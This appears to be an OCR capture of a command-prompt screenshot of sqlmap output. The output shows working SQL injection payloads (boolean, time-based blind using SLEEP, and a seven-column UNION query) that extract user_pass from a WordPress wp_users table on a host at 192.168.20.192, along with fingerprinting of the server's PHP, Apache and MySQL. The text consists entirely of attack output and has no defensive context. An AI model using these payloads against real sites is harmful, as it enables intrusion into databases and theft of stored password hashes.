 管理员: C:\Windows\system32\cmd.exe
Payload: id=0 UNION SELECT 1, 2, 4, 5, 6, 7, user_pass FROM wp_users WHERE I
D=1 AND 2089=2089
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=0 UNION SELECT 1, 2, 4, 5, 6, 7, user_pass FROM wp_users WHERE I
D=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-3027 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71707a7a71,0x7950
4178775944526f696e69767753504555776c744d71794d4b6d73754b6d7949534a79754d474e,0x7
16a766271),NULL,NULL,NULL-- fkkG
---
[17:08:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[17:08:06] [INFO] fetched data logged to text files under 'C:\Users\dnslog\.sqlm
ap\output\192.168.20.192'
[*] shutting down at 17:08:06
F:\tools\sqlmap>
七安全